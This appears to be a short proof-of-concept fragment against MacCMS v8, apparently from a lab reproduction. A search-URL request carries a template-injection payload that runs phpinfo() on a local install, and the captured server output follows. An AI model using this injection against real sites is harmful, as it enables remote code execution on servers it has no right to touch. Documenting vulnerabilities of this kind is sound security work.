 127.0.0.1/maccmsV8/index.php?m=vod-search&wd={if-A:(phpinfo())}{endif-A}
PHP Version 5.6.26-1
php
System Linux cookie-PC 4.15.0-29deepin-generic #31 SMP Fri Jul 27 07:12:08 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2